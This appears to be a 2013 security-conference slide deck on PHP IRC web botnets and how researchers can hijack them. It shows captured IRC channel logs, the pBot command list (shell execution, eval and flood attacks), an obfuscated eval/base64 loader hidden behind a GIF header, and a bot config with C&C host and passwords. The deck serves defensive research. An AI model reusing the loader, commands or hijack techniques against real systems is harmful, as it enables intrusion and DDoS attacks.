

# **Botnets of the Web -** How to Hijack One

10 November 2013



#### **Sense of Security Pty Ltd**

**Sydney** Level 8, 66 King St Sydney NSW 2000 Australia

**Melbourne** Level 10, 401 Docklands Dr Melbourne VIC 3008 Australia

T: 1300 922 923 T: +61 (0) 2 9290 4444 F: +61 (0) 2 9290 4455 info@senseofsecurity.com.au www.senseofsecurity.com.au ABN: 14 098 237 908

## whois hansv

#### **Hans-Michael Varbaek**

- Security Consultant (aka. PenTester)
- Locksport Wizard
- Captain Obvious
- Community Guy





- 1. Background
- 2. Analysis
- 3. Live Demo
- 4. Protecting Yourself
- 5. Statistical Findings
- 6. Conclusion
- 7. Q&A

#### Wikipedia's depiction of botnet infections:



#### **Web-based botnets?**

**Classic IRC C&C**

## **Typically PHP**

- RoR (CVE-2013-0156)
- **Sometimes Perl**

#### **Attack methods**

- Google Dorks
- RFI Payloads
- Dumb Clients
- Archaic, but it works!



Walter Pinkman – Breaking Bad

#### What does it look like when you connect?

```
08:00 -!- b0yz|43231 [captain@obvious] has joined #b0yz
08:00 -!- Topic for #b0yz: /source/includes/load_forum.php?mfh_root_path= Mihalism Multi Forum 
Host © 2007
08:00 -!- Topic set by b0yz_JbX [] [Sun Dec 25 21:32:45 2011]
08:00 [Users #b0yz]
08:00 [@b0yz_JbX ] [ b0yz]|[1139] [ b0yz]|[2873] [ b0yz]|[6267] [ b0yz]|[7484][ b0yz]|[9542]
08:00 [%abah ] [ b0yz]|[1419] [ b0yz]|[3234] [ b0yz]|[6344] [ b0yz]|[7521] [ ********** ]
08:00 [%VioLa ] [ b0yz]|[1664] [ b0yz]|[3421] [ b0yz]|[6431] [ b0yz]|[7541] [ Loaded ]
08:00 [+_b0yz_ ] [ b0yz]|[1978] [ b0yz]|[3447] [ b0yz]|[6694] [ b0yz]|[8273] [ MiStErluS ]
08:00 [+SiLeT ] [ b0yz]|[2659] [ b0yz]|[5438] [ b0yz]|[6883] [ b0yz]|[8692] [ Security ]
08:00 [ [z]uLva[N]] [ b0yz]|[2858] [ b0yz]|[5541] [ b0yz]|[6972] [ b0yz]|[8945]
08:00 -!- Irssi: #b0yz: Total of 35 nicks [1 ops, 2 halfops, 2 voices, 30 normal]
08:00 -!- Channel #b0yz created Fri Apr 6 07:05:14 2012
08:00 -!- Irssi: Join to #b0yz was synced in 0 secs
```
#### It looks exactly like a regular IRC C&C!

#### What does it look like when you connect?

```
08:00 -!- b0yz|43231 [captain@obvious] has joined #b0yz
08:00 -!- Topic for #b0yz: /source/includes/load_forum.php?mfh_root_path= Mihalism Multi Forum 
Host © 2007
08:00 -!- Topic set by b0yz_JbX [] [Sun Dec 25 21:32:45 2011]
08:00 [Users #b0yz]
08:00 [@b0yz_JbX ] [ b0yz]|[1139] [ b0yz]|[2873] [ b0yz]|[6267] [ b0yz]|[7484][ b0yz]|[9542]
08:00 [%abah ] [ b0yz]|[1419] [ b0yz]|[3234] [ b0yz]|[6344] [ b0yz]|[7521] [ ********** ]
08:00 [%VioLa ] [ b0yz]|[1664] [ b0yz]|[3421] [ b0yz]|[6431] [ b0yz]|[7541] [ Loaded ]
08:00 [+_b0yz_ ] [ b0yz]|[1978] [ b0yz]|[3447] [ b0yz]|[6694] [ b0yz]|[8273] [ MiStErluS ]
08:00 [+SiLeT ] [ b0yz]|[2659] [ b0yz]|[5438] [ b0yz]|[6883] [ b0yz]|[8692] [ Security ]
08:00 [ [z]uLva[N]] [ b0yz]|[2858] [ b0yz]|[5541] [ b0yz]|[6972] [ b0yz]|[8945]
08:00 -!- Irssi: #b0yz: Total of 35 nicks [1 ops, 2 halfops, 2 voices, 30 normal]
08:00 -!- Channel #b0yz created Fri Apr 6 07:05:14 2012
08:00 -!- Irssi: Join to #b0yz was synced in 0 secs
```
#### It looks exactly like a regular IRC C&C!

#### Let's see a /who #b0yz

**#b0yz b0yz|43231 H 0 captain@obvious [b0yz|43231] #b0yz b0yz\_JbX H@ 0 Aku@host-79-121-103-71.juropnet.hu [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[8945 H 0 Aku@rrcs-98-100-234-34.central.biz.rr.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[8273 H 0 Aku@rrcs-98-100-234-34.central.biz.rr.com [.:|| Pangeran Berkelana ||:.] #b0yz [z]uLva[N] H 0 Aku@rrcs-98-100-234-34.central.biz.rr.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[2659 H 0 Aku@rrcs-98-100-234-34.central.biz.rr.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[9542 H 0 Aku@rrcs-98-100-234-34.central.biz.rr.com [.:|| Pangeran Berkelana ||:.] #b0yz VioLa G% 0 b0yz@Lovers.Community [-=[ Powered by b0yz ]=-] #b0yz b0yz]|[6267 H 0 Aku@mail.pcliga.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[3421 H 0 Aku@mail.begumonline.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[7541 H 0 Aku@paris078.startdedicated.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[6883 H 0 Aku@dns.sifasol.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[6344 H 0 Aku@mail.pcliga.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[1419 H 0 Aku@mail.pcliga.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[5438 H 0 Aku@mail.pcliga.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[6694 H 0 zx@mx.projectchemical.com [((([D3V\_C0])))] #b0yz b0yz]|[1664 H 0 say@dns.sifasol.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[1978 H 0 say@dns.sifasol.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[7484 H 0 say@dns.sifasol.com [.:|| Pangeran Berkelana ||:.] #b0yz SiLeT H+ 0 Aku@C015E953.E43244A9.563BB248.IP [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[3234 H 0 Aku@mail.begumonline.com [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[7521 H 0 Aku@dns.sifasol.com [.:|| Pangeran Berkelana ||:.] #b0yz abah Hr% 0 Aku@vHost [.:|| Pangeran Berkelana ||:.] #b0yz b0yz]|[2873 H 0 Aku@211.234.119.254 [.:|| Pangeran Berkelana ||:.] #b0yz Security H\* 0 oYik.a@IRC [Network] End of /WHO list**

#### How many are reinfections?



## pBot IRC commands:

- .die //kill the bot
- .restart //restart the bot
- .mail <to> <from> <subject> <msg> //send an email
- .dns <IP|HOST> //dns lookup
- \* .download <URL> <filename> //download a file
- .exec <cmd> // uses exec() //execute a command
- .sexec <cmd> // uses shell\_exec() //execute a command
- .cmd <cmd> // uses popen() //execute a command
- .info  $//$ get system information
- .php <php code>  $//$  uses eval() //execute php code
- .tcpflood <target> <packets> <packetsize> <port> <delay> //tcpflood attack
- .udpflood <target> <packets> <packetsize> <delay> [port] //udpflood attack
- .raw <cmd> //raw IRC command
- .rndnick //change nickname
- .pscan <host> <port> //port scan
- .safe  $//$  test safe mode (dvl)
- .inbox <to> // test inbox (dvl)
- .conback <ip> <port> // conect back (dvl)
- .uname  $//$  return shell's uname using a php function (dvl)



### pBot IRC commands - that a hijacker would use?

- .die //kill the bot
- .restart //restart the bot
- .mail <to> <from> <subject> <msg> //send an email
- .dns <IP|HOST> //dns lookup
- \* .download <URL> <filename> //download a file
- .exec <cmd> // uses exec() //execute a command
- .sexec <cmd> // uses shell\_exec() //execute a command
- .cmd <cmd> // uses popen() //execute a command
- .info //get system information
- .php <php code>  $//$  uses eval() //execute php code … [TRUNCATED]

#### Undocumented Feature:

.system <cmd> // uses system() //execute a command





#### **Deobfuscation**

- Payloads are "heavily obfuscated"
	- base64\_decode()
	- preg\_replace()
	- str\_rot13()
	- gzinflate()
	- eval()



• Variable names (\$IIII = \$III.\$IIIII;)

#### **Deobfuscation**

```
\ket{\texttt{GIF89a}?\texttt{???}\tilde{\texttt{A}}\tilde{\texttt{A}}\tilde<?php
set time limit(0);
error reporting(0);
\${\tt recky} = '7T14SuLKst90rfkPeg54A3uQp84eHVoBWcfc[TRUNCATED] ==';
eval(gzinflate(str_rot13(base64_decode($recky))));
?
```
#### Method 1: Change eval() to print(), continue until plain text is recovered.

Method 2: Use BallastSec's / Bwall's decoder!

#### **Modified PHP Decoder (Obfuscated)**

root@kali: ~/bnoftheweb/scraper m. File Edit View Search Terminal Help i»¿GIF89a|關|關??????????!??|關那???,????|關|關?|關|關|調| ;?<?php  $set time limit(0)$ ;  $error$  reporting(0); \$strtodecode = '7X1dats4suCZzkb6nD7ztq8XczyRlMj6sp1B5Mh2J2TSnlZ5j+VZc2HarVCLlMU2 UgpWyo6Ta+cX70+6P2Df9z7sL7jvu+d5SAEqAZCU5KT7zp097UHbEkNIKBQKhQJLKM4C3wv0q6uD/u7R X2mP3ki6z472Do8HL/Ze7e7vvN6tnNS2vvltNWmiCzeKGfz0mOVSw4Zw+43AWivsnYZET2ii/sGDB99F he1ZvECtbBuGDtUMx2kQuL6ka8e3cJcqItf2A3vixhIFeM6pKvCG522VG8deHX/P6LdbB+A4rPse/Z7F sVolnkUCn8NLtGg2ZuzgLGmDn+zEU4LjJJlpm1o7iuyrxulIFLrYx+aR3d7/K2988/WdITCYuMyx3VYY MDaNwiG0jE/gn5DMN18jg81MHDXjRi91IkynLlep5NwPz+oKGJZaruKffQ0qvooBzkxLhtQctjZxerb2 Hv7VWqbs4dRmZaXDKAy++Zr3eNVm3CBu2UNSaeCEkyoJHXJekyNDAhOkQGUEDaBnYBWFMkCEltWkQRU0 UgpTAGUE9Hc+CAQAinrHg4n9noNnqEzfaKcZ1WgsA4gkuhqGTsALN1JuMJucZRZ77E7aexjexP3w4Y0l 8AByJNXEjakY0+HxZanXjjvyArc6qFu30nj3bffurdyydyT54djxoqrVtLhcxq7vj3PBQ20Yfq9F9aUX daNR32yVE14GfnU7kuXsezUVKAqY18piSM7EneyH7e4f7x6xdAevX+/sP3TN9EZ/av85RwiwYr5TrhLs JklHThaJXXAfuZKd+eGp7bPV/sGzP+0eYvHC0XLkJWFIFNYJo279EP0QQN/ZN19fG5ykHL3e2dsHNvb3 ap8d7x3ssztSPwpQ0JYufazWDIaywa5mlY/rmfrWMyWtWHKsZsF6IRFBdxUI9NqiQqIzINGR7ceuKL0c e75bXZGVau+yKm+xxz2Vq03toxxWjlMExcwonBUpQzo7CnNTCpSxFofD82PqBpIY70d91Y2iAaq5/zCJ z+rrLY3Cy0oHQmpe9W5IIEWVk54+okUc9+9i6b2gbEl6WG/X/I83V3JFcI7nSa10sAqEiRwwloQsghkF 9mgcxokl0b0Rk00jx0Z0j10yZSIkktmyEhOVJ4DVGX535pbGl20DEm+aASy0f7qsdfpLYmABc389sq9L u/N6owX/tZkfDnofJcG6ea3Xo3KIHVPhQly5e701WHJ0f+/Znzind+k08kAY1jMub9d0IVsNoQgNqwuf RBkaFpYiMnyqIiPfTI0zN8HmQq+Q8cxWsL4/Pj4cfH/QP7ZBdw2rxlnOdUErPIxq5R2DqVbVIpPAtZj3 QShTlkJsUiPEhJCz3Eekj+p53xKappBFqLnOCoMuMZwOLJwl00zCFPvBtdl9n+CUAbg4NUjtSXRQykdP xFY0iNypYg90j3+IrLpy1alhPmBDDlV/ZBxR+dS0o0/VT0vV2uBX58ZX4TW3P+3Utj0uq0zFm32yoH0s Qs2leQfJmPYSFaKerYb11GSrp3NcrGlo4e1WpkBofdA26EmMhPm8nMVx2knH8oP613suP32P0o8CuZq6  $-$ -More-- $(10%)$ 

#### **Modified PHP Decoder (Deobfuscated)**





- Hardcoded Passwords
- Insecure hostname authentication
- Insufficient access control

## Known Vulnerabilities:

- pBot RCE (HostAuth \*)
- RA1NX Auth Bypass





• Hardcoded Passwords

```
var $config = array("server"=>"scan.noip.us",
                    "port"=>"6667",
                    "pass"=>"", // Server password
                    "prefix"=>"puto",
                    "chan"=>"#ath0",
                    "key"=>"id", // Channel password
                    "models" => "+p","password"=>"id", // Bot password
                    "trigger"=>,
                    "hostauth"=>"sHoOcK" // Host Auth
\rightarrow
```
